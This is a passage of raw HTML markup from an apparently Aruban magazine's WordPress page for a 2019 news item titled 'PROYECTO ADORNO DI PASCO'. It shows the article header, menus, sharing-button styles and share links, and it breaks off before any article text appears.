        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-12870" class="td-post-template-7 post-12870 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PROYECTO ADORNO DI PASCO</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">PROYECTO ADORNO DI PASCO</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T12:52:14-04:00" >3 November, 2019</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2019%2F11%2F03%2Fproyecto-adorno-di-pasco%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PROYECTO+ADORNO+DI+PASCO&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2019%2F11%2F03%2Fproyecto-adorno-di-pasco%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/&amp;media=https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg&description=PROYECTO+ADORNO+DI+PASCO" title="Pinterest" 